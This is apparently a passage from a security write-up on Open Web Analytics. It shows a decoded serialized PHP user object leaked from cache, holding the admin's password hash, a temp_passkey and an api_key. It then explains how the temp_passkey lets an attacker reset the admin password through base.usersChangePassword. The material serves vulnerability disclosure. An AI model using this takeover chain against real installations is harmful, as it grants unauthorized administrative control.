 user@b0x:~$ echo Tzo4OiJvd2FfdXNlciI6NTp7czo0OiJ ... YW
O:8:"owa_user":5:{s:4:"name";s:9:"base.user";s:10:"prop
...
... s:4:"name";N;s:5:"value";s:5:"admin"; ...
... s:8:"password";O:12:"owa_dbColumn":11:
{s:4:"name";N;s:5:"value";s:60:"$2y$10$vT89Rpbp/kz92SdR
...
... s:12:"temp_passkey";O:12:"owa_dbColumn":11:
{s:4:"name";N;s:5:"value";s:32:"d7d8c0d6c8da08adea071fa
... s:7:"api_key";s:5:"value";s:32:"2f37b9889afb326b2ae
...
}s:12:"wasPersisted";b:1;s:5:"cache";N;}
The password is hashed and thus needs to be cracked before being
valuable. Though the temp_passkey can directly be used to set a new
password for the user via the base.usersChangePassword action. After
changing the password, an attacker can successfully login and now has
full admin privileges.